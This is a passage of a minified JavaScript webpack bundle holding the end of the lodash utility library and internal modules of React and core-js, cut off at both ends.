Ds(t){return t=Ec(t),no(function(e){return zr(e,t)})}function Us(t){return ji(t)?S(Zi(t)):Xr(t)}function Fs(t){return function(e){return null==t?nt:ir(t,e)}}function Bs(){return[]}function Ws(){return!1}function Hs(){return{}}function Vs(){return""}function qs(){return!0}function Gs(t,e){if(t=Ec(t),t<1||t>Nt)return[];var n=Lt,r=zl(t,Lt);e=bi(e),t-=Lt;for(var o=k(r,e);++n<t;)e(n);return o}function zs(t){return yp(t)?d(t,Zi):mc(t)?[t]:Lo(Rf(Pc(t)))}function Ys(t){var e=++yl;return Pc(t)+e}function Ks(t){return t&&t.length?Gn(t,Ms,sr):nt}function $s(t,e){return t&&t.length?Gn(t,bi(e,2),sr):nt}function Xs(t){return C(t,Ms)}function Qs(t,e){return C(t,bi(e,2))}function Js(t){return t&&t.length?Gn(t,Ms,Br):nt}function Zs(t,e){return t&&t.length?Gn(t,bi(e,2),Br):nt}function tl(t){return t&&t.length?M(t,Ms):0}function el(t,e){return t&&t.length?M(t,bi(e,2)):0}e=null==e?or:wr.defaults(or.Object(),e,wr.pick(or,zn));var nl=e.Array,rl=e.Date,ol=e.Error,il=e.Function,al=e.Math,ul=e.Object,cl=e.RegExp,sl=e.String,ll=e.TypeError,fl=nl.prototype,pl=il.prototype,dl=ul.prototype,hl=e["__core-js_shared__"],vl=pl.toString,ml=dl.hasOwnProperty,yl=0,gl=function(){var t=/[^.]+$/.exec(hl&&hl.keys&&hl.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),_l=dl.toString,bl=vl.call(ul),wl=or._,El=cl("^"+vl.call(ml).replace(Re,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Tl=ur?e.Buffer:nt,xl=e.Symbol,Cl=e.Uint8Array,Sl=Tl?Tl.allocUnsafe:nt,Pl=G(ul.getPrototypeOf,ul),Ol=ul.create,Al=dl.propertyIsEnumerable,Ml=fl.splice,kl=xl?xl.isConcatSpreadable:nt,Rl=xl?xl.iterator:nt,Nl=xl?xl.toStringTag:nt,Il=function(){try{var t=Ti(ul,"defineProperty");return t({},"",{}),t}catch(t){}}(),jl=e.clearTimeout!==or.clearTimeout&&e.clearTimeout,Ll=rl&&rl.now!==or.Date.now&&rl.now,Dl=e.setTimeout!==or.setTimeout&&e.setTimeout,Ul=al.ceil,Fl=al.floor,Bl=ul.getOwnPropertySymbols,Wl=Tl?Tl.isBuffer:nt,Hl=e.isFinite,Vl=fl.join,ql=G(ul.keys,ul),Gl=al.max,zl=al.min,Yl=rl.now,Kl=e.parseInt,$l=al.random,Xl=fl.reverse,Ql=Ti(e,"DataView"),Jl=Ti(e,"Map"),Zl=Ti(e,"Promise"),tf=Ti(e,"Set"),ef=Ti(e,"WeakMap"),nf=Ti(ul,"create"),rf=ef&&new ef,of={},af=ta(Ql),uf=ta(Jl),cf=ta(Zl),sf=ta(tf),lf=ta(ef),ff=xl?xl.prototype:nt,pf=ff?ff.valueOf:nt,df=ff?ff.toString:nt,hf=function(){function t(){}return function(e){if(!oc(e))return{};if(Ol)return Ol(e);t.prototype=e;var n=new t;return t.prototype=nt,n}}();n.templateSettings={escape:Se,evaluate:Pe,interpolate:Oe,variable:"",imports:{_:n}},n.prototype=r.prototype,n.prototype.constructor=n,o.prototype=hf(r.prototype),o.prototype.constructor=o,g.prototype=hf(r.prototype),g.prototype.constructor=g,tt.prototype.clear=Be,tt.prototype.delete=Je,tt.prototype.get=Ze,tt.prototype.has=tn,tt.prototype.set=en,nn.prototype.clear=rn,nn.prototype.delete=on,nn.prototype.get=an,nn.prototype.has=un,nn.prototype.set=cn,sn.prototype.clear=ln,sn.prototype.delete=fn,sn.prototype.get=pn,sn.prototype.has=dn,sn.prototype.set=hn,vn.prototype.add=vn.prototype.push=mn,vn.prototype.has=yn,gn.prototype.clear=_n,gn.prototype.delete=bn,gn.prototype.get=wn,gn.prototype.has=En,gn.prototype.set=Tn;var vf=Ho(Zn),mf=Ho(nr,!0),yf=Vo(),gf=Vo(!0),_f=rf?function(t,e){return rf.set(t,e),t}:Ms,bf=Il?function(t,e){return Il(t,"toString",{configurable:!0,enumerable:!1,value:Os(e),writable:!0})}:Ms,wf=no,Ef=jl||function(t){return or.clearTimeout(t)},Tf=tf&&1/Y(new tf([,-0]))[1]==Rt?function(t){return new tf(t)}:Ls,xf=rf?function(t){return rf.get(t)}:Ls,Cf=Bl?function(t){return null==t?[]:(t=ul(t),l(Bl(t),function(e){return Al.call(t,e)}))}:Bs,Sf=Bl?function(t){for(var e=[];t;)h(e,Cf(t)),t=Pl(t);return e}:Bs,Pf=cr;(Ql&&Pf(new Ql(new ArrayBuffer(1)))!=se||Jl&&Pf(new Jl)!=$t||Zl&&Pf(Zl.resolve())!=Zt||tf&&Pf(new tf)!=ne||ef&&Pf(new ef)!=ae)&&(Pf=function(t){var e=cr(t),n=e==Jt?t.constructor:nt,r=n?ta(n):"";if(r)switch(r){case af:return se;case uf:return $t;case cf:return Zt;case sf:return ne;case lf:return ae}return e});var Of=hl?ec:Ws,Af=Qi(_f),Mf=Dl||function(t,e){return or.setTimeout(t,e)},kf=Qi(bf),Rf=Hi(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(ke,function(t,n,r,o){e.push(r?o.replace(We,"$1"):n||t)}),e}),Nf=no(function(t,e){return Yu(t)?Vn(t,Jn(e,1,Yu,!0)):[]}),If=no(function(t,e){var n=wa(e);return Yu(n)&&(n=nt),Yu(t)?Vn(t,Jn(e,1,Yu,!0),bi(n,2)):[]}),jf=no(function(t,e){var n=wa(e);return Yu(n)&&(n=nt),Yu(t)?Vn(t,Jn(e,1,Yu,!0),nt,n):[]}),Lf=no(function(t){var e=d(t,Eo);return e.length&&e[0]===t[0]?Tr(e):[]}),Df=no(function(t){var e=wa(t),n=d(t,Eo);return e===wa(n)?e=nt:n.pop(),n.length&&n[0]===t[0]?Tr(n,bi(e,2)):[]}),Uf=no(function(t){var e=wa(t),n=d(t,Eo);return e="function"==typeof e?e:nt,e&&n.pop(),n.length&&n[0]===t[0]?Tr(n,nt,e):[]}),Ff=no(xa),Bf=vi(function(t,e){var n=null==t?0:t.length,r=jn(t,e);return Jr(t,d(e,function(t){return Ni(t,n)?+t:t}).sort(Ro)),r}),Wf=no(function(t){return vo(Jn(t,1,Yu,!0))}),Hf=no(function(t){var e=wa(t);return Yu(e)&&(e=nt),vo(Jn(t,1,Yu,!0),bi(e,2))}),Vf=no(function(t){var e=wa(t);return e="function"==typeof e?e:nt,vo(Jn(t,1,Yu,!0),nt,e)}),qf=no(function(t,e){return Yu(t)?Vn(t,e):[]}),Gf=no(function(t){return bo(l(t,Yu))}),zf=no(function(t){var e=wa(t);return Yu(e)&&(e=nt),bo(l(t,Yu),bi(e,2))}),Yf=no(function(t){var e=wa(t);return e="function"==typeof e?e:nt,bo(l(t,Yu),nt,e)}),Kf=no(za),$f=no(function(t){var e=t.length,n=e>1?t[e-1]:nt;return n="function"==typeof n?(t.pop(),n):nt,Ya(t,n)}),Xf=vi(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return jn(e,t)};return!(e>1||this.__actions__.length)&&r instanceof g&&Ni(n)?(r=r.slice(n,+n+(e?1:0)),r.__actions__.push({func:Ja,args:[i],thisArg:nt}),new o(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(nt),t})):this.thru(i)}),Qf=Bo(function(t,e,n){ml.call(t,n)?++t[n]:In(t,n,1)}),Jf=$o(fa),Zf=$o(pa),tp=Bo(function(t,e,n){ml.call(t,n)?t[n].push(e):In(t,n,[e])}),ep=no(function(t,e,n){var r=-1,o="function"==typeof e,a=zu(t)?nl(t.length):[];return vf(t,function(t){a[++r]=o?i(e,t,n):Cr(t,e,n)}),a}),np=Bo(function(t,e,n){In(t,n,e)}),rp=Bo(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]}),op=no(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Ii(t,e[0],e[1])?e=[]:n>2&&Ii(e[0],e[1],e[2])&&(e=[e[0]]),Yr(t,Jn(e,1),[])}),ip=Ll||function(){return or.Date.now()},ap=no(function(t,e,n){var r=vt;if(n.length){var o=z(n,_i(ap));r|=bt}return ci(t,r,e,n,o)}),up=no(function(t,e,n){var r=vt|mt;if(n.length){var o=z(n,_i(up));r|=bt}return ci(e,r,t,n,o)}),cp=no(function(t,e){return Hn(t,1,e)}),sp=no(function(t,e,n){return Hn(t,xc(e)||0,n)});ku.Cache=sn;var lp=wf(function(t,e){e=1==e.length&&yp(e[0])?d(e[0],N(bi())):d(Jn(e,1),N(bi()));var n=e.length;return no(function(r){for(var o=-1,a=zl(r.length,n);++o<a;)r[o]=e[o].call(this,r[o]);return i(t,this,r)})}),fp=no(function(t,e){var n=z(e,_i(fp));return ci(t,bt,nt,e,n)}),pp=no(function(t,e){var n=z(e,_i(pp));return ci(t,wt,nt,e,n)}),dp=vi(function(t,e){return ci(t,Tt,nt,nt,nt,e)}),hp=oi(sr),vp=oi(function(t,e){return t>=e}),mp=Sr(function(){return arguments}())?Sr:function(t){return ic(t)&&ml.call(t,"callee")&&!Al.call(t,"callee")},yp=nl.isArray,gp=lr?N(lr):Pr,_p=Wl||Ws,bp=fr?N(fr):Or,wp=pr?N(pr):kr,Ep=dr?N(dr):Ir,Tp=hr?N(hr):jr,xp=vr?N(vr):Lr,Cp=oi(Br),Sp=oi(function(t,e){return t<=e}),Pp=Wo(function(t,e){if(Fi(e)||zu(e))return void Do(e,Bc(e),t);for(var n in e)ml.call(e,n)&&An(t,n,e[n])}),Op=Wo(function(t,e){Do(e,Wc(e),t)}),Ap=Wo(function(t,e,n,r){Do(e,Wc(e),t,r)}),Mp=Wo(function(t,e,n,r){Do(e,Bc(e),t,r)}),kp=vi(jn),Rp=no(function(t,e){t=ul(t);var n=-1,r=e.length,o=r>2?e[2]:nt;for(o&&Ii(e[0],e[1],o)&&(r=1);++n<r;)for(var i=e[n],a=Wc(i),u=-1,c=a.length;++u<c;){var s=a[u],l=t[s];(l===nt||Gu(l,dl[s])&&!ml.call(t,s))&&(t[s]=i[s])}return t}),Np=no(function(t){return t.push(nt,li),i(Up,nt,t)}),Ip=Jo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=_l.call(e)),t[e]=n},Os(Ms)),jp=Jo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=_l.call(e)),ml.call(t,e)?t[e].push(n):t[e]=[n]},bi),Lp=no(Cr),Dp=Wo(function(t,e,n){qr(t,e,n)}),Up=Wo(function(t,e,n,r){qr(t,e,n,r)}),Fp=vi(function(t,e){var n={};if(null==t)return n;var r=!1;e=d(e,function(e){return e=xo(e,t),r||(r=e.length>1),e}),Do(t,yi(t),n),r&&(n=Dn(n,lt|ft|pt,fi));for(var o=e.length;o--;)mo(n,e[o]);return n}),Bp=vi(function(t,e){return null==t?{}:Kr(t,e)}),Wp=ui(Bc),Hp=ui(Wc),Vp=zo(function(t,e,n){return e=e.toLowerCase(),t+(n?os(e):e)}),qp=zo(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),Gp=zo(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),zp=Go("toLowerCase"),Yp=zo(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}),Kp=zo(function(t,e,n){return t+(n?" ":"")+Xp(e)}),$p=zo(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),Xp=Go("toUpperCase"),Qp=no(function(t,e){try{return i(t,nt,e)}catch(t){return Zu(t)?t:new ol(t)}}),Jp=vi(function(t,e){return u(e,function(e){e=Zi(e),In(t,e,ap(t[e],t))}),t}),Zp=Xo(),td=Xo(!0),ed=no(function(t,e){return function(n){return Cr(n,t,e)}}),nd=no(function(t,e){return function(n){return Cr(t,n,e)}}),rd=ti(d),od=ti(s),id=ti(y),ad=ri(),ud=ri(!0),cd=Zo(function(t,e){return t+e},0),sd=ai("ceil"),ld=Zo(function(t,e){return t/e},1),fd=ai("floor"),pd=Zo(function(t,e){return t*e},1),dd=ai("round"),hd=Zo(function(t,e){return t-e},0);return n.after=xu,n.ary=Cu,n.assign=Pp,n.assignIn=Op,n.assignInWith=Ap,n.assignWith=Mp,n.at=kp,n.before=Su,n.bind=ap,n.bindAll=Jp,n.bindKey=up,n.castArray=Fu,n.chain=Xa,n.chunk=ra,n.compact=oa,n.concat=ia,n.cond=Ss,n.conforms=Ps,n.constant=Os,n.countBy=Qf,n.create=Oc,n.curry=Pu,n.curryRight=Ou,n.debounce=Au,n.defaults=Rp,n.defaultsDeep=Np,n.defer=cp,n.delay=sp,n.difference=Nf,n.differenceBy=If,n.differenceWith=jf,n.drop=aa,n.dropRight=ua,n.dropRightWhile=ca,n.dropWhile=sa,n.fill=la,n.filter=uu,n.flatMap=cu,n.flatMapDeep=su,n.flatMapDepth=lu,n.flatten=da,n.flattenDeep=ha,n.flattenDepth=va,n.flip=Mu,n.flow=Zp,n.flowRight=td,n.fromPairs=ma,n.functions=jc,n.functionsIn=Lc,n.groupBy=tp,n.initial=_a,n.intersection=Lf,n.intersectionBy=Df,n.intersectionWith=Uf,n.invert=Ip,n.invertBy=jp,n.invokeMap=ep,n.iteratee=ks,n.keyBy=np,n.keys=Bc,n.keysIn=Wc,n.map=hu,n.mapKeys=Hc,n.mapValues=Vc,n.matches=Rs,n.matchesProperty=Ns,n.memoize=ku,n.merge=Dp,n.mergeWith=Up,n.method=ed,n.methodOf=nd,n.mixin=Is,n.negate=Ru,n.nthArg=Ds,n.omit=Fp,n.omitBy=qc,n.once=Nu,n.orderBy=vu,n.over=rd,n.overArgs=lp,n.overEvery=od,n.overSome=id,n.partial=fp,n.partialRight=pp,n.partition=rp,n.pick=Bp,n.pickBy=Gc,n.property=Us,n.propertyOf=Fs,n.pull=Ff,n.pullAll=xa,n.pullAllBy=Ca,n.pullAllWith=Sa,n.pullAt=Bf,n.range=ad,n.rangeRight=ud,n.rearg=dp,n.reject=gu,n.remove=Pa,n.rest=Iu,n.reverse=Oa,n.sampleSize=bu,n.set=Yc,n.setWith=Kc,n.shuffle=wu,n.slice=Aa,n.sortBy=op,n.sortedUniq=La,n.sortedUniqBy=Da,n.split=vs,n.spread=ju,n.tail=Ua,n.take=Fa,n.takeRight=Ba,n.takeRightWhile=Wa,n.takeWhile=Ha,n.tap=Qa,n.throttle=Lu,n.thru=Ja,n.toArray=bc,n.toPairs=Wp,n.toPairsIn=Hp,n.toPath=zs,n.toPlainObject=Cc,n.transform=$c,n.unary=Du,n.union=Wf,n.unionBy=Hf,n.unionWith=Vf,n.uniq=Va,n.uniqBy=qa,n.uniqWith=Ga,n.unset=Xc,n.unzip=za,n.unzipWith=Ya,n.update=Qc,n.updateWith=Jc,n.values=Zc,n.valuesIn=ts,n.without=qf,n.words=Cs,n.wrap=Uu,n.xor=Gf,n.xorBy=zf,n.xorWith=Yf,n.zip=Kf,n.zipObject=Ka,n.zipObjectDeep=$a,n.zipWith=$f,n.entries=Wp,n.entriesIn=Hp,n.extend=Op,n.extendWith=Ap,Is(n,n),n.add=cd,n.attempt=Qp,n.camelCase=Vp,n.capitalize=os,n.ceil=sd,n.clamp=es,n.clone=Bu,n.cloneDeep=Hu,n.cloneDeepWith=Vu,n.cloneWith=Wu,n.conformsTo=qu,n.deburr=is,n.defaultTo=As,n.divide=ld,n.endsWith=as,n.eq=Gu,n.escape=us,n.escapeRegExp=cs,n.every=au,n.find=Jf,n.findIndex=fa,n.findKey=Ac,n.findLast=Zf,n.findLastIndex=pa,n.findLastKey=Mc,n.floor=fd,n.forEach=fu,n.forEachRight=pu,n.forIn=kc,n.forInRight=Rc,n.forOwn=Nc,n.forOwnRight=Ic,n.get=Dc,n.gt=hp,n.gte=vp,n.has=Uc,n.hasIn=Fc,n.head=ya,n.identity=Ms,n.includes=du,n.indexOf=ga,n.inRange=ns,n.invoke=Lp,n.isArguments=mp,n.isArray=yp,n.isArrayBuffer=gp,n.isArrayLike=zu,n.isArrayLikeObject=Yu,n.isBoolean=Ku,n.isBuffer=_p,n.isDate=bp,n.isElement=$u,n.isEmpty=Xu,n.isEqual=Qu,n.isEqualWith=Ju,n.isError=Zu,n.isFinite=tc,n.isFunction=ec,n.isInteger=nc,n.isLength=rc,n.isMap=wp,n.isMatch=ac,n.isMatchWith=uc,n.isNaN=cc,n.isNative=sc,n.isNil=fc,n.isNull=lc,n.isNumber=pc,n.isObject=oc,n.isObjectLike=ic,n.isPlainObject=dc,n.isRegExp=Ep,n.isSafeInteger=hc,n.isSet=Tp,n.isString=vc,n.isSymbol=mc,n.isTypedArray=xp,n.isUndefined=yc,n.isWeakMap=gc,n.isWeakSet=_c,n.join=ba,n.kebabCase=qp,n.last=wa,n.lastIndexOf=Ea,n.lowerCase=Gp,n.lowerFirst=zp,n.lt=Cp,n.lte=Sp,n.max=Ks,n.maxBy=$s,n.mean=Xs,n.meanBy=Qs,n.min=Js,n.minBy=Zs,n.stubArray=Bs,n.stubFalse=Ws,n.stubObject=Hs,n.stubString=Vs,n.stubTrue=qs,n.multiply=pd,n.nth=Ta,n.noConflict=js,n.noop=Ls,n.now=ip,n.pad=ss,n.padEnd=ls,n.padStart=fs,n.parseInt=ps,n.random=rs,n.reduce=mu,n.reduceRight=yu,n.repeat=ds,n.replace=hs,n.result=zc,n.round=dd,n.runInContext=t,n.sample=_u,n.size=Eu,n.snakeCase=Yp,n.some=Tu,n.sortedIndex=Ma,n.sortedIndexBy=ka,n.sortedIndexOf=Ra,n.sortedLastIndex=Na,n.sortedLastIndexBy=Ia,n.sortedLastIndexOf=ja,n.startCase=Kp,n.startsWith=ms,n.subtract=hd,n.sum=tl,n.sumBy=el,n.template=ys,n.times=Gs,n.toFinite=wc,n.toInteger=Ec,n.toLength=Tc,n.toLower=gs,n.toNumber=xc,n.toSafeInteger=Sc,n.toString=Pc,n.toUpper=_s,n.trim=bs,n.trimEnd=ws,n.trimStart=Es,n.truncate=Ts,n.unescape=xs,n.uniqueId=Ys,n.upperCase=$p,n.upperFirst=Xp,n.each=fu,n.eachRight=pu,n.first=ya,Is(n,function(){var t={};return Zn(n,function(e,r){ml.call(n.prototype,r)||(t[r]=e)}),t}(),{chain:!1}),n.VERSION=rt,u(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){n[t].placeholder=n}),u(["drop","take"],function(t,e){g.prototype[t]=function(n){n=n===nt?1:Gl(Ec(n),0);var r=this.__filtered__&&!e?new g(this):this.clone();return r.__filtered__?r.__takeCount__=zl(n,r.__takeCount__):r.__views__.push({size:zl(n,Lt),type:t+(r.__dir__<0?"Right":"")}),r},g.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),u(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n==At||n==kt;g.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:bi(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),u(["head","last"],function(t,e){var n="take"+(e?"Right":"");g.prototype[t]=function(){return this[n](1).value()[0]}}),u(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");g.prototype[t]=function(){return this.__filtered__?new g(this):this[n](1)}}),g.prototype.compact=function(){return this.filter(Ms)},g.prototype.find=function(t){return this.filter(t).head()},g.prototype.findLast=function(t){return this.reverse().find(t)},g.prototype.invokeMap=no(function(t,e){return"function"==typeof t?new g(this):this.map(function(n){return Cr(n,t,e)})}),g.prototype.reject=function(t){return this.filter(Ru(bi(t)))},g.prototype.slice=function(t,e){t=Ec(t);var n=this;return n.__filtered__&&(t>0||e<0)?new g(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==nt&&(e=Ec(e),n=e<0?n.dropRight(-e):n.take(e-t)),n)},g.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},g.prototype.toArray=function(){return this.take(Lt)},Zn(g.prototype,function(t,e){var r=/^(?:filter|find|map|reject)|While$/.test(e),i=/^(?:head|last)$/.test(e),a=n[i?"take"+("last"==e?"Right":""):e],u=i||/^find/.test(e);a&&(n.prototype[e]=function(){var e=this.__wrapped__,c=i?[1]:arguments,s=e instanceof g,l=c[0],f=s||yp(e),p=function(t){var e=a.apply(n,h([t],c));return i&&d?e[0]:e};f&&r&&"function"==typeof l&&1!=l.length&&(s=f=!1);var d=this.__chain__,v=!!this.__actions__.length,m=u&&!d,y=s&&!v;if(!u&&f){e=y?e:new g(this);var _=t.apply(e,c);return _.__actions__.push({func:Ja,args:[p],thisArg:nt}),new o(_,d)}return m&&y?t.apply(this,c):(_=this.thru(p),m?i?_.value()[0]:_.value():_)})}),u(["pop","push","shift","sort","splice","unshift"],function(t){var e=fl[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",o=/^(?:pop|shift)$/.test(t);n.prototype[t]=function(){var t=arguments;if(o&&!this.__chain__){var n=this.value();return e.apply(yp(n)?n:[],t)}return this[r](function(n){return e.apply(yp(n)?n:[],t)})}}),Zn(g.prototype,function(t,e){var r=n[e];if(r){var o=r.name+"";ml.call(of,o)||(of[o]=[]),of[o].push({name:e,func:r})}}),of[Qo(nt,mt).name]=[{name:"wrapper",func:nt}],g.prototype.clone=P,g.prototype.reverse=$,g.prototype.value=Z,n.prototype.at=Xf,n.prototype.chain=Za,n.prototype.commit=tu,n.prototype.next=eu,n.prototype.plant=ru,n.prototype.reverse=ou,n.prototype.toJSON=n.prototype.valueOf=n.prototype.value=iu,n.prototype.first=n.prototype.head,Rl&&(n.prototype[Rl]=nu),n},wr=br();or._=wr,r=function(){return wr}.call(e,n,e,o),!(r!==nt&&(o.exports=r))}).call(this)}).call(e,function(){return this}(),n(174)(t))},function(t,e,n){"use strict";function r(t){if(m){var e=t.node,n=t.children;if(n.length)for(var r=0;r<n.length;r++)y(e,n[r],null);else null!=t.html?f(e,t.html):null!=t.text&&d(e,t.text)}}function o(t,e){t.parentNode.replaceChild(e.node,t),r(e)}function i(t,e){m?t.children.push(e):t.node.appendChild(e.node)}function a(t,e){m?t.html=e:f(t.node,e)}function u(t,e){m?t.text=e:d(t.node,e)}function c(){return this.node.nodeName}function s(t){return{node:t,children:[],html:null,text:null,toString:c}}var l=n(247),f=n(170),p=n(255),d=n(396),h=1,v=11,m="undefined"!=typeof document&&"number"==typeof document.documentMode||"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent&&/\bEdge\/\d/.test(navigator.userAgent),y=p(function(t,e,n){e.node.nodeType===v||e.node.nodeType===h&&"object"===e.node.nodeName.toLowerCase()&&(null==e.node.namespaceURI||e.node.namespaceURI===l.html)?(r(e),t.insertBefore(e.node,n)):(t.insertBefore(e.node,n),r(e))});s.insertTreeBefore=y,s.replaceChildWithTree=o,s.queueChild=i,s.queueHTML=a,s.queueText=u,t.exports=s},function(t,e,n){"use strict";function r(t,e){return(t&e)===e}var o=n(13),i=(n(7),{MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(t){var e=i,n=t.Properties||{},a=t.DOMAttributeNamespaces||{},c=t.DOMAttributeNames||{},s=t.DOMPropertyNames||{},l=t.DOMMutationMethods||{};t.isCustomAttribute&&u._isCustomAttributeFunctions.push(t.isCustomAttribute);for(var f in n){u.properties.hasOwnProperty(f)?o("48",f):void 0;var p=f.toLowerCase(),d=n[f],h={attributeName:p,attributeNamespace:null,propertyName:f,mutationMethod:null,mustUseProperty:r(d,e.MUST_USE_PROPERTY),hasBooleanValue:r(d,e.HAS_BOOLEAN_VALUE),hasNumericValue:r(d,e.HAS_NUMERIC_VALUE),hasPositiveNumericValue:r(d,e.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:r(d,e.HAS_OVERLOADED_BOOLEAN_VALUE)};if(h.hasBooleanValue+h.hasNumericValue+h.hasOverloadedBooleanValue<=1?void 0:o("50",f),c.hasOwnProperty(f)){var v=c[f];h.attributeName=v}a.hasOwnProperty(f)&&(h.attributeNamespace=a[f]),s.hasOwnProperty(f)&&(h.propertyName=s[f]),l.hasOwnProperty(f)&&(h.mutationMethod=l[f]),u.properties[f]=h}}}),a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",u={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(t){for(var e=0;e<u._isCustomAttributeFunctions.length;e++){var n=u._isCustomAttributeFunctions[e];if(n(t))return!0}return!1},injection:i};t.exports=u},function(t,e,n){"use strict";function r(){o.attachRefs(this,this._currentElement)}var o=n(1934),i=(n(39),n(16),{mountComponent:function(t,e,n,o,i,a){var u=t.mountComponent(e,n,o,i,a);return t._currentElement&&null!=t._currentElement.ref&&e.getReactMountReady().enqueue(r,t),u},getHostNode:function(t){return t.getHostNode()},unmountComponent:function(t,e){o.detachRefs(t,t._currentElement),t.unmountComponent(e)},receiveComponent:function(t,e,n,i){var a=t._currentElement;if(e!==a||i!==t._context){var u=o.shouldUpdateRefs(a,e);u&&o.detachRefs(t,a),t.receiveComponent(e,n,i),u&&t._currentElement&&null!=t._currentElement.ref&&n.getReactMountReady().enqueue(r,t)}},performUpdateIfNecessary:function(t,e,n){t._updateBatchNumber===n&&t.performUpdateIfNecessary(e)}});t.exports=i},function(t,e,n){"use strict";var r=!1,o=function(){};if(r){var i=function(t,e){var n=arguments.length;e=new Array(n>1?n-1:0);for(var r=1;r<n;r++)e[r-1]=arguments[r];var o=0,i="Warning: "+t.replace(/%s/g,function(){return e[o++]});"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(t){}};o=function(t,e,n){var r=arguments.length;n=new Array(r>2?r-2:0);for(var o=2;o<r;o++)n[o-2]=arguments[o];if(void 0===e)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");t||i.apply(null,[e].concat(n))}}t.exports=o},function(t,e,n){"use strict";var r=n(18),o=n(412),i=n(2117),a=n(2118),u=n(102),c=n(2119),s=n(2120),l=n(2121),f=n(2125),p=u.createElement,d=u.createFactory,h=u.cloneElement,v=r,m=function(t){return t},y={Children:{map:i.map,forEach:i.forEach,count:i.count,toArray:i.toArray,only:f},Component:o.Component,PureComponent:o.PureComponent,createElement:p,cloneElement:h,isValidElement:u.isValidElement,PropTypes:c,createClass:l,createFactory:d,createMixin:m,DOM:a,version:s,__spread:v};t.exports=y},function(t,e,n){"use strict";function r(t){return void 0!==t.ref}function o(t){return void 0!==t.key}var i=n(18),a=n(54),u=(n(16),
n(416),Object.prototype.hasOwnProperty),c=n(414),s={key:!0,ref:!0,__self:!0,__source:!0},l=function(t,e,n,r,o,i,a){var u={$$typeof:c,type:t,key:e,ref:n,props:a,_owner:i};return u};l.createElement=function(t,e,n){var i,c={},f=null,p=null,d=null,h=null;if(null!=e){r(e)&&(p=e.ref),o(e)&&(f=""+e.key),d=void 0===e.__self?null:e.__self,h=void 0===e.__source?null:e.__source;for(i in e)u.call(e,i)&&!s.hasOwnProperty(i)&&(c[i]=e[i])}var v=arguments.length-2;if(1===v)c.children=n;else if(v>1){for(var m=Array(v),y=0;y<v;y++)m[y]=arguments[y+2];c.children=m}if(t&&t.defaultProps){var g=t.defaultProps;for(i in g)void 0===c[i]&&(c[i]=g[i])}return l(t,f,p,d,h,a.current,c)},l.createFactory=function(t){var e=l.createElement.bind(null,t);return e.type=t,e},l.cloneAndReplaceKey=function(t,e){var n=l(t.type,e,t.ref,t._self,t._source,t._owner,t.props);return n},l.cloneElement=function(t,e,n){var c,f=i({},t.props),p=t.key,d=t.ref,h=t._self,v=t._source,m=t._owner;if(null!=e){r(e)&&(d=e.ref,m=a.current),o(e)&&(p=""+e.key);var y;t.type&&t.type.defaultProps&&(y=t.type.defaultProps);for(c in e)u.call(e,c)&&!s.hasOwnProperty(c)&&(void 0===e[c]&&void 0!==y?f[c]=y[c]:f[c]=e[c])}var g=arguments.length-2;if(1===g)f.children=n;else if(g>1){for(var _=Array(g),b=0;b<g;b++)_[b]=arguments[b+2];f.children=_}return l(t.type,p,d,h,v,m,f)},l.isValidElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===c},t.exports=l},function(t,e,n){var r=n(80);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e,n){var r=n(291),o=n(183);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(182);t.exports=function(t){return Object(r(t))}},function(t,e,n){t.exports=!n(295)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){t.exports={}},function(t,e,n){var r=n(33),o=n(83),i=n(144),a=n(204)("src"),u=n(529),c="toString",s=(""+u).split(c);n(68).inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,n,u){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(c&&(i(n,a)||o(n,a,t[e]?""+t[e]:s.join(String(e)))),t===r?t[e]=n:u?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,c,function(){return"function"==typeof 